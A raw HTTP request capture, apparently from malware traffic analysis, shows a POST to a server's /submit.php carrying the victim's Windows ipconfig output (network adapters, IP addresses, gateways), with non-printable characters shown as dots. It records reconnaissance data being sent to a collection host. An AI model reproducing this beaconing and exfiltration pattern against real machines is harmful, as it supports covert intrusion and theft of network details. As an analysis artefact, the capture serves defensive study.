 POST /submit.php?id=728 HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; BOIE9;ENUS)
Host: 172.16.185.180
Content-Length: 1332
Connection: Keep-Alive
Cache-Control: no-cache
...0............
Windows IP ....
............ Npcap Loopback Adapter:
.......... DNS .... . . . . . . . :
........ IPv6 ..... . . . . . . . . : fe80::cbd:f702:84f6:2741%25
........ IPv4 ....  . . . . . . . : 169.254.39.65
........  . . . . . . . . . . . . : 255.255.0.0
......... . . . . . . . . . . . . :
............ ........ 3:
.......... DNS .... . . . . . . . : localdomain
IPv6 .... . . . . . . . . . . . . : fdb2:2c26:f4e4:0:9cf5:652:f82f:5873
.... IPv6 ..... . . . . . . . . . : fdb2:2c26:f4e4:0:8429:3dd1:7d1d:cd28
........ IPv6 ..... . . . . . . . : fe80::9cf5:652:f82f:5873%18
IPv4 .... . . . . . . . . . . . . : 10.211.55.3
........  . . . . . . . . . . . . : 255.255.255.0
......... . . . . . . . . . . . . : fe80::21c:42ff:fe00:18%18
10.211.55.1
.......... isatap.localdomain:
........  . . . . . . . . . . . . : ..........
.......... DNS .... . . . . . . . : localdomain
.......... isatap.{7F68BEE2-E335-4782-84FD-5D98F3CBA7FC}: